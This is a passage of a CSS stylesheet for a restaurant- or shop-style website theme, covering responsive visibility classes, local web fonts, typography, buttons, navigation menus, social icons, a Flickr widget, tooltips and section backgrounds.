}
@media (max-width: 767px) {
  .hidden-sm.hidden-xs {
    display: none !important;
  }
  tr.hidden-sm.hidden-xs {
    display: none !important;
  }
  th.hidden-sm.hidden-xs,
  td.hidden-sm.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
  tr.hidden-sm {
    display: none !important;
  }
  th.hidden-sm,
  td.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-sm.hidden-md {
    display: none !important;
  }
  tr.hidden-sm.hidden-md {
    display: none !important;
  }
  th.hidden-sm.hidden-md,
  td.hidden-sm.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-sm.hidden-lg {
    display: none !important;
  }
  tr.hidden-sm.hidden-lg {
    display: none !important;
  }
  th.hidden-sm.hidden-lg,
  td.hidden-sm.hidden-lg {
    display: none !important;
  }
}
.hidden-md {
  display: block !important;
}
tr.hidden-md {
  display: table-row !important;
}
th.hidden-md,
td.hidden-md {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-md.hidden-xs {
    display: none !important;
  }
  tr.hidden-md.hidden-xs {
    display: none !important;
  }
  th.hidden-md.hidden-xs,
  td.hidden-md.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-md.hidden-sm {
    display: none !important;
  }
  tr.hidden-md.hidden-sm {
    display: none !important;
  }
  th.hidden-md.hidden-sm,
  td.hidden-md.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
  tr.hidden-md {
    display: none !important;
  }
  th.hidden-md,
  td.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-md.hidden-lg {
    display: none !important;
  }
  tr.hidden-md.hidden-lg {
    display: none !important;
  }
  th.hidden-md.hidden-lg,
  td.hidden-md.hidden-lg {
    display: none !important;
  }
}
.hidden-lg {
  display: block !important;
}
tr.hidden-lg {
  display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
  display: table-cell !important;
}
@media (max-width: 767px) {
  .hidden-lg.hidden-xs {
    display: none !important;
  }
  tr.hidden-lg.hidden-xs {
    display: none !important;
  }
  th.hidden-lg.hidden-xs,
  td.hidden-lg.hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-lg.hidden-sm {
    display: none !important;
  }
  tr.hidden-lg.hidden-sm {
    display: none !important;
  }
  th.hidden-lg.hidden-sm,
  td.hidden-lg.hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-lg.hidden-md {
    display: none !important;
  }
  tr.hidden-lg.hidden-md {
    display: none !important;
  }
  th.hidden-lg.hidden-md,
  td.hidden-lg.hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
  tr.hidden-lg {
    display: none !important;
  }
  th.hidden-lg,
  td.hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
tr.visible-print {
  display: none !important;
}
th.visible-print,
td.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .hidden-print {
    display: none !important;
  }
  tr.hidden-print {
    display: none !important;
  }
  th.hidden-print,
  td.hidden-print {
    display: none !important;
  }
}
img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}
/* font face */
@font-face {
  font-family: 'geared_slabregular';
  src: url('../css/font/gearedslab-webfont.eot');
  src: url('../css/font/gearedslab-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-webfont.woff') format('woff'), url('../css/font/gearedslab-webfont.ttf') format('truetype'), url('../css/font/gearedslab-webfont.svg#geared_slabregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'geared_slabbold';
  src: url('../css/font/gearedslab-bold-webfont.eot');
  src: url('../css/font/gearedslab-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/gearedslab-bold-webfont.woff') format('woff'), url('../css/font/gearedslab-bold-webfont.ttf') format('truetype'), url('../css/font/gearedslab-bold-webfont.svg#geared_slabbold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleobold';
  src: url('../css/font/aleo-bold-webfont.eot');
  src: url('../css/font/aleo-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-bold-webfont.woff') format('woff'), url('../css/font/aleo-bold-webfont.ttf') format('truetype'), url('../css/font/aleo-bold-webfont.svg#aleobold') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'aleoregular';
  src: url('../css/font/aleo-regular-webfont.eot');
  src: url('../css/font/aleo-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../css/font/aleo-regular-webfont.woff') format('woff'), url('../css/font/aleo-regular-webfont.ttf') format('truetype'), url('../css/font/aleo-regular-webfont.svg#aleoregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* ***************
   GENERAL STYLES
   ***************
   START EDIT HERE
*/
html {
  overflow-y: -moz-scrollbars-vertical;
  overflow-y: scroll;
  -ms-overflow-y: scroll;
}
/* typography */
a {
  color: inherit;
}
strong {
  font-weight: 700;
}
a:hover,
a:focus {
  text-decoration: none;
  color: inherit;
}
hr {
  display: block;
  width: 100%;
  clear: both;
  margin: 0;
  padding: 0;
  border: 0;
  background: transparent;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr:before,
hr:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
hr:after {
  clear: both;
}
hr.line-separator {
  margin: 40px 0 50px 0;
  height: 2px;
  background: #222;
  background: rgba(0, 0, 0, 0.25);
  border: 1px solid transparent;
  border: 1px solid rgba(255, 255, 255, 0.1);
}
hr.dashed-separator {
  margin: 45px 0;
  height: 0;
  border-top: 1px dashed transparent;
  border-top: 1px dashed rgba(0, 0, 0, 0.1);
  border-bottom: 1px dashed #333;
  border-bottom: 1px dashed rgba(0, 0, 0, 0.5);
}
body {
  font-family: 'aleoregular';
  font-weight: 400;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* headers */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'aleobold';
  font-weight: 700;
  color: #fff;
  margin: 0 0 20px 0;
}
h1 {
  font-size: 45px;
  line-height: 46px;
  margin-bottom: 35px;
}
h2 {
  font-size: 40px;
  line-height: 41px;
  margin-bottom: 30px;
}
h3 {
  font-size: 35px;
  line-height: 36px;
  margin-bottom: 25px;
}
h4 {
  font-size: 30px;
  line-height: 31px;
  margin-bottom: 20px;
}
h5 {
  font-size: 25px;
  line-height: 26px;
  font-family: 'geared_slabregular';
  font-weight: 400;
  margin-bottom: 6px;
}
h6 {
  font-size: 20px;
  line-height: 21px;
}
p {
  font-size: 15px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.1);
  margin: 0 0 16px 0;
}
p.bigger {
  font-size: 17px;
  line-height: 23px;
  margin-bottom: 20px;
  letter-spacing: -0.01em;
}
p.large {
  font-size: 20px;
  line-height: 23px;
}
p a {
  color: #AD2020;
}
.big {
  font-family: 'aleobold';
  color: #fff;
  font-weight: 400;
  font-size: 42px;
  line-height: 45px;
  margin: 0 0 30px 0;
}
.hdr1 {
  width: 821px;
  padding: 10px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 79px;
  background: transparent url("../images/hdr-1.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 45px;
  line-height: 45px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2 {
  margin: 0 0 20px 0;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 42px;
  line-height: 42px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr2.special {
  color: #ce6f5a;
  text-align: left;
  margin-bottom: 35px;
}
.hdr3 {
  color: #c89b7a;
  text-align: center;
  font-size: 26px;
  line-height: 26px;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr3 a {
  color: #e05c28;
}
.hdr4 {
  width: 657px;
  padding: 5px 30px 40px 30px;
  margin: 10px auto;
  min-height: 63px;
  background: transparent url("../images/hdr-4.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr5 {
  text-align: center;
  display: block;
  color: #a06e5a;
  font-family: 'geared_slabbold';
  font-size: 30px;
  text-transform: uppercase;
  margin-bottom: 40px;
}
.hdr5 span {
  display: inline-block;
  padding: 5px 20px 25px 20px;
  border-bottom: 2px solid #cd706d;
  border-bottom: 2px solid rgba(205, 112, 109, 0.3);
}
.hdr6 {
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 200px;
  width: 570px;
  background: transparent url("../images/hdr-6.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.hdr8 {
  width: 302px;
  padding: 11px 40px 0 40px;
  margin: 0 auto 20px auto;
  min-height: 69px;
  background: transparent url("../images/hdr-7.png") no-repeat top center;
  text-align: center;
  font-family: 'geared_slabbold';
  font-weight: 400;
  color: #fff;
  font-size: 40px;
  line-height: 40px;
  text-transform: uppercase;
  text-shadow: 0px -1px 1px rgba(0, 0, 0, 0.25);
}
.mapWithOverlay {
  position: relative;
}
.mapWithOverlay .hdr6 {
  position: absolute;
  z-index: 2;
  top: 100px;
  left: 50%;
  margin-left: -329px;
  pointer-events: none;
}
.hdr7 {
  font-family: 'aleobold';
  font-size: 27px;
  line-height: 31px;
  color: #fff;
  text-transform: uppercase;
}
/* buttons */
.btn {
  display: inline-block;
  padding: 8px 36px;
  margin-bottom: 0;
  font-size: 33px;
  font-weight: 400;
  line-height: 33px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  white-space: nowrap;
  font-family: 'geared_slabbold';
  text-transform: uppercase;
}
.btn:focus {
  outline: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  position: relative;
  top: 1px;
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default {
  background: #9d2824;
  color: #c89b7a;
}
.btn-default:active,
.btn-default.active,
.btn-default:hover,
.btn-default:focus {
  background: #9d2824;
  color: #c89b7a;
  border-color: transparent;
}
.btn.btn-primary {
  font-family: 'aleobold';
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
  text-transform: none;
}
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #470707;
  color: #fff;
  border: 1px solid #8a1c1c;
}
.btn.btn-lg {
  padding: 12px 45px;
  font-size: 21px;
  line-height: 21px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn.btn-sm {
  padding: 9px 12px;
  font-size: 19px;
  line-height: 19px;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}
.btn.btn-xs {
  font-size: 20px;
  padding: 4px 15px;
  line-height: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.btn > span + i {
  margin: 0 0 0 16px;
}
.btn > i + span {
  margin: 0 0 0 16px;
}
.demoContent .btn {
  margin-bottom: 5px;
}
.demoContent .btn + .btn {
  margin-left: 7px;
}
.btn.disabled {
  background: #aaa;
  color: #777;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* blockquote */
blockquote {
  padding: 0;
  margin: 0 0 20px 0;
  border: 0;
}
blockquote p {
  font-size: 17px;
  line-height: 21px;
  font-weight: 400;
  margin-bottom: 15px;
}
blockquote h1,
blockquote h2,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  margin-bottom: 12px;
}
blockquote.type2 {
  padding-left: 55px;
}
blockquote.type2:before {
  font-family: Arial, Helvetica, sans-serif;
  content: "“";
  font-size: 142px;
  height: 0;
  float: left;
  position: relative;
  left: -58px;
  top: 47px;
}
/* dropcap */
.dropcap {
  margin-top: 40px;
  font-size: 17px;
  line-height: 21px;
}
.dropcap:first-letter {
  font-size: 60px;
  float: left;
  padding: 0 0px 2px 0;
  margin-top: -13px;
  position: relative;
}
/* highlight */
.highlight {
  text-shadow: none;
  display: inline-block;
  padding: 1px 4px 1px 4px;
  margin: 0 2px;
}
.highlight.type1 {
  background: #a93636;
}
.highlight.type2 {
  background: #460606;
}
.highlight.type3 {
  background: #e6e6e6;
  color: #460606;
}
/* list with icon */
.list-icons {
  margin: 0 0 25px 0;
}
.list-icons li {
  padding-left: 19px;
  font-size: 17px;
  line-height: 19px;
  margin-bottom: 8px;
}
.list-icons li > i {
  height: 0;
  float: left;
  position: relative;
  left: -19px;
  top: 4px;
  font-size: 13px;
}
.list-icons li > i.fa-circle {
  font-size: 8px;
  top: 6px;
  left: -16px;
}
.pretty-table {
  margin: 10px 0 30px 0;
}
.pretty-table .table {
  width: 100%;
  margin: 0;
  background: transparent !important;
}
.pretty-table .table th {
  font-family: 'aleobold';
  font-weight: 400;
  font-size: 17px;
  line-height: 18px;
}
.pretty-table .table thead > tr > th,
.pretty-table .table tbody > tr > th,
.pretty-table .table tfoot > tr > th,
.pretty-table .table thead > tr > td,
.pretty-table .table tbody > tr > td,
.pretty-table .table tfoot > tr > td {
  padding: 12px;
  line-height: 15px;
  vertical-align: top;
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
  border-left: 1px solid #222;
  border-left: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table thead > tr > th:first-child,
.pretty-table .table tbody > tr > th:first-child,
.pretty-table .table tfoot > tr > th:first-child,
.pretty-table .table thead > tr > td:first-child,
.pretty-table .table tbody > tr > td:first-child,
.pretty-table .table tfoot > tr > td:first-child {
  border-left: 0;
}
.pretty-table .table thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #222;
  border-bottom: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table caption + thead tr:first-child th,
.pretty-table .table colgroup + thead tr:first-child th,
.pretty-table .table thead:first-child tr:first-child th,
.pretty-table .table caption + thead tr:first-child td,
.pretty-table .table colgroup + thead tr:first-child td,
.pretty-table .table thead:first-child tr:first-child td {
  border-top: 0;
}
.pretty-table .table tbody + tbody {
  border-top: 1px solid #222;
  border-top: 1px solid rgba(0, 0, 0, 0.4);
}
.pretty-table .table .table {
  background-color: transparent;
}
/* priceHeader */
.priceHeader {
  text-align: center;
  display: inline-block;
  padding: 14px 22px 14px 22px;
  background: transparent url("../images/priceheader-bg.png") repeat-x center top;
  font-family: 'geared_slabbold';
  font-weight: 400;
  text-transform: uppercase;
  font-size: 25px;
  line-height: 25px;
  color: #fff;
  position: relative;
  margin: 40px 3px 0 3px;
}
.priceHeader:before {
  content: " ";
  background: transparent url("../images/priceheader-lft.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  left: -3px;
}
.priceHeader:after {
  content: " ";
  background: transparent url("../images/priceheader-rt.png") no-repeat top center;
  width: 20px;
  height: 52px;
  position: absolute;
  top: 0;
  right: -3px;
}
.priceHeader .lft {
  float: left;
  min-width: 187px;
}
.priceHeader .rt {
  float: left;
  min-width: 187px;
}
.priceHeader .price {
  display: block;
  width: 108px;
  height: 108px;
  padding: 10px 5px 0 5px;
  background: transparent url("../images/priceheader-price.png") no-repeat center top;
  float: left;
  position: relative;
  margin-top: -40px;
  margin-left: 20px;
  margin-right: 20px;
}
.priceHeader .price span {
  text-transform: none;
}
.priceHeader .price .el_1 {
  display: block;
  font-size: 20px;
  line-height: 21px;
  margin: 8px 0;
  font-family: 'aleoregular';
}
.priceHeader .price .el_2 {
  font-size: 29px;
  line-height: 29px;
  font-family: 'aleoregular';
  position: relative;
  top: -0.5em;
}
.priceHeader .price .el_3 {
  font-family: 'aleobold';
  font-size: 57px;
  line-height: 33px;
}
.priceHeader .price .el_4 {
  position: relative;
  top: -0.5em;
}
hr.line1 {
  padding: 20px 0 30px 0;
  margin: 0;
  height: 31px;
  background: transparent url("../images/line-1.png") no-repeat center 20px;
}
/* main menu */
.is-sticky .full-sticky-menu {
  width: 100%;
  position: absolute;
  z-index: 100;
}
@media (max-width: 990px) {
  .navbar-default .navbar-collapse {
    background: transparent url("../images/bg-1.jpg") repeat-y top center;
    z-index: 2;
    position: relative;
  }
}
.navbar-header {
  width: 100%;
  min-height: 1px;
  position: relative;
  display: block;
  float: none;
  text-align: center;
}
.navbar-header .smallSocials {
  position: absolute;
  top: 8px;
  right: 0;
  z-index: 3;
}
.navbar-header .navbar-brand {
  position: relative;
  float: none;
  margin: 0;
  display: block;
  padding: 12px 0 0 0;
}
.socials-woocomerce .smallSocials {
  display: inline-block;
  margin-top: 3px;
  margin-bottom: 0;
}
.navbar-default .navbar-nav {
  float: none;
  margin-top: 135px;
}
.navbar-default .navbar-nav > li {
  margin: 0 5px 0 0;
}
.navbar-default .navbar-nav > li > a {
  font-family: 'geared_slabbold';
  padding: 15px 15px;
  text-transform: uppercase;
  color: #fff;
  font-size: 22px;
  line-height: 22px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  outline: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: #fff;
}
.navbar-default .navbar-nav.text-center > li {
  margin-left: 6px;
  margin-right: 6px;
  display: inline-block;
  float: none;
  padding-bottom: 15px;
}
.navbar-woocommerce .woo-inner {
  background: #460606 url("../images/menu-woo-bg.png") repeat-x top center;
  height: 59px;
}
.navbar-woocommerce .woo-links {
  z-index: 2;
  position: relative;
  padding: 7px 0;
  display: inline-block;
  color: #c69878;
  font-size: 13px;
}
.navbar-woocommerce .woo-search {
  position: absolute;
  right: 80px;
  z-index: 2;
  padding-top: 3px;
}
.navbar-woocommerce .woo-search .form-control {
  padding: 4.5px 12px;
  visibility: hidden;
  width: 0;
  min-height: 0;
  -webkit-transition: width 0.2s ease;
  transition: width 0.2s ease;
}
.navbar-woocommerce .woo-search:hover .form-control {
  visibility: visible;
  width: 250px;
}
.navbar-woocommerce .woo-search button {
  background: transparent;
  padding: 0;
  color: #ffffff;
  position: absolute;
  top: 2px;
  right: 0;
  z-index: 2;
}
.navbar-woocommerce .woo-search i {
  background-color: #850e0d;
  width: 30px;
  height: 30px;
  vertical-align: middle;
  text-align: center;
  display: table-cell;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.is-sticky .navbar-woocommerce .woo-inner {
  display: none;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .inner {
  top: 0;
  padding-top: 4px;
}
.is-sticky .navbar-woocommerce.full-sticky-menu .navbar-nav {
  margin-top: 20px !important;
}
/* menu on hover */
li.dropdown:hover > .dropdown-menu,
li.dropdown-submenu:hover > .dropdown-menu {
  display: block;
}
li.dropdown-submenu {
  position: relative;
}
li.dropdown-submenu .dropdown-menu {
  top: 0;
  left: 100%;
  right: 0;
}
.navbar-nav > li .dropdown-menu {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.175);
  text-align: left;
  border: 0;
  background: #460606;
}
.navbar-nav > li .dropdown-menu > li > a {
  color: #fff;
  font-size: 18px;
  line-height: 19px;
  margin-top: 3px;
  margin-bottom: 6px;
}
.navbar-nav > li .dropdown-menu > li > a:hover,
.navbar-nav > li .dropdown-menu > li > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-nav > li .dropdown-menu > .active > a,
.navbar-nav > li .dropdown-menu > .active > a:hover,
.navbar-nav > li .dropdown-menu > .active > a:focus {
  background: rgba(0, 0, 0, 0.4);
  filter: none;
}
.navbar-default .navbar-nav.pull-right > li {
  margin: 0 0 0 5px;
}
.navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  -webkit-box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.25);
  background: #6e0d0d;
  color: #fff;
}
.navbar-fixed-top {
  z-index: 300;
}
.navbar-default {
  background: transparent;
  border: 0;
  margin: 0;
}
.navbar-default .inner {
  background: transparent url("../images/menu-bg.png") repeat-x center top;
  height: 268px;
  border: 0;
}
.navbar-default .inner:before {
  content: " ";
  height: 57px;
  z-index: 2;
  position: absolute;
  width: 100%;
  background: transparent url("../images/menu-bg-top.png") repeat-x center top;
  display: block;
}
.navbar-default .inner .btm {
  width: 100%;
  height: 25px;
  display: block;
  background: transparent url("../images/menu-bg.png") repeat-x center -264px;
  pointer-events: none;
  position: absolute;
  bottom: -23px;
}
.address,
address,
address p {
  font-size: 16px;
  line-height: 19px;
  color: #c69878;
  margin: 0;
  padding: 13px 0;
  z-index: 3;
  position: relative;
}
/* custom columns */
.row.nomargin {
  margin-left: auto;
  margin-right: auto;
}
.row.nomargin > div {
  padding: 0;
}
.threeBoxes {
  max-width: 1300px;
  margin: 0 auto;
}
.threeBoxes > div {
  position: relative;
}
.threeBoxes > div > div {
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.threeBoxes .full-width-photo {
  background-repeat: no-repeat;
  background-position: top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  min-height: 300px;
  margin-right: -1px;
}
/* tweet list */
.blackboard {
  background: transparent url("../images/blackboard-bg.jpg") no-repeat top center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  padding: 50px;
  height: 479px;
  max-width: 450px;
  overflow: hidden;
}
.tweet_list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tweet_list li {
  font-family: 'aleobold';
  font-size: 17px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 30px 0;
}
.tweet_list li a {
  color: #c84249;
}
.tweet_list li .tweet_time {
  display: block;
}
.tweet_list li .tweet_time a {
  color: #b8b5b5;
}
/* google map */
.googleMap {
  min-height: 220px;
}
.googleMap img {
  max-width: none;
}
.customMarker {
  position: relative;
}
.customMarker i {
  display: block;
  width: 50px;
  height: 50px;
  background: transparent url("../images/marker-icon.png") no-repeat center bottom;
}
.customMarker span {
  display: block;
  position: absolute;
  bottom: 60px;
  background: #960000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 8px 10px;
  text-align: center;
  width: 200px;
  left: -75px;
  font-family: 'aleoregular';
  font-size: 14px;
  line-height: 19px;
  color: #fff;
  text-shadow: 0px -1px 0px #000101;
}
.customMarker span:before {
  content: " ";
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 12px 8.5px 0 8.5px;
  border-color: #960000 transparent transparent transparent;
  -webkit-transform: rotate(360deg);
  position: absolute;
  bottom: -10px;
  left: 93px;
}
/* socials links */
/*
.smallSocials {
  display: inline-block;
  margin: 0 0 0 -22px;
  padding: 0;
  .clearfix();

  li {
    display: block;
    float: left;
    margin-left: 22px;
    background: transparent url("@{base-url}/smallsocial-bg.png") no-repeat 0 0;
    .transition(background-position .2s ease);

    a {
      display: block;
      width: 29px;
      height: 30px;
      padding-top: 2px;
      text-align: center;

      img {
        display: inline-block;
      }
    }
    &:hover {
      background-position: 0 -30px;
    }
  }
}
*/
.bigSocials {
  display: block;
  margin: 30px 0 5px -30px;
  padding: 0;
  text-align: center;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials:before,
.bigSocials:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.bigSocials:after {
  clear: both;
}
.bigSocials li {
  display: inline-block;
  float: none;
  margin-left: 30px;
  background: transparent url("../images/social-bg.png") no-repeat 0 0;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.bigSocials li a {
  display: block;
  width: 40px;
  height: 40px;
  padding-top: 8px;
  text-align: center;
}
.bigSocials li a img {
  display: inline-block;
}
.bigSocials li:hover {
  background-position: 0 -40px;
}
/* more social links */
.soc_list > li {
  text-align: center;
  display: inline-block;
  margin: 5px 5px 0;
}
.soc_list > li > a {
  color: #fff;
  display: block;
  width: 31px;
  height: 31px;
  background: transparent url("../images/soc-small.png") no-repeat;
  background-position: center -33px;
  background-size: 100%;
  font-size: 16px;
  line-height: 16px;
  padding-top: 6px;
  -webkit-transition: background-position 0.2s ease;
  transition: background-position 0.2s ease;
}
.soc_list > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-medium > li > a {
  width: 39px;
  height: 39px;
  background-position: center -42px;
  font-size: 20px;
  line-height: 21px;
  padding-top: 9px;
  padding-left: 1px;
}
.soc_list.soc-medium > li > a:hover {
  background-position: 0 -1px;
}
.soc_list.soc-big > li {
  margin: 8px 8px 22px 8px;
}
.soc_list.soc-big > li > a {
  width: 57px;
  height: 57px;
  background-position-y: -62px;
  font-size: 29px;
  line-height: 29px;
  padding-top: 14px;
  padding-left: 0;
}
.soc_list.soc-big > li > a:hover {
  background-position: 0 -1px;
}
/* flickr images widget */
.flickr_badge {
  margin: 0 0 0 -15px;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge:before,
.flickr_badge:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}
.flickr_badge:after {
  clear: both;
}
.flickr_badge > div {
  text-align: center;
  position: relative;
  margin: 0 0 15px 15px;
  float: left;
  border: 1px solid #c3c3c3;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  color: #480808;
  font-size: 22px;
}
.flickr_badge > div a:before {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
}
.flickr_badge > div a:after {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  opacity: 0;
  filter: alpha(opacity=0);
  content: " ";
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f002";
  position: absolute;
  top: 50%;
  margin-left: 50%;
  margin-top: -11px;
  margin-left: -10px;
}
.flickr_badge > div:hover a:before,
.flickr_badge > div:hover a:after {
  opacity: 1;
  filter: alpha(opacity=100);
}
.flickr_badge .flickr_badge_image {
  margin: 0 0 15px 15px;
  width: initial;
  height: initial;
  float: left;
  background: initial;
  padding: 0;
}
.flickr_badge .flickr_badge_image img {
  position: initial;
}
/* tooltips */
.tooltip-inner {
  padding: 6px 12px;
  color: #fff;
  background-color: #460606;
}
.tooltip.in {
  opacity: 1;
  filter: alpha(opacity=100);
}
.tooltip.top .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #460606;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #460606;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #460606;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #460606;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #460606;
}
.phoneIcon,
.locationIcon {
  background: transparent url("../images/mobile-flag.png") no-repeat 0 0;
  width: 51px;
  height: 66px;
  position: absolute;
  top: 43px;
  left: 13px;
  font-size: 0;
  color: transparent;
}
.phoneIcon {
  background-position: -287px 0;
  left: auto;
  right: 13px;
}
/* section */
.section {
  position: relative;
}
.section > .inner {
  padding: 40px 0 60px 0;
  min-height: 200px;
  background-position: top center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
.section > .inner.repeated {
  -webkit-background-size: auto;
  -moz-background-size: auto;
  -o-background-size: auto;
  background-size: auto;
  background-repeat: repeat;
}
.bg-1 {
  background: transparent url("../images/bg-1.jpg") repeat-y top center;
}
.bg-2 {
  background: transparent url("../images/bg-2.jpg") repeat-y top center;
}
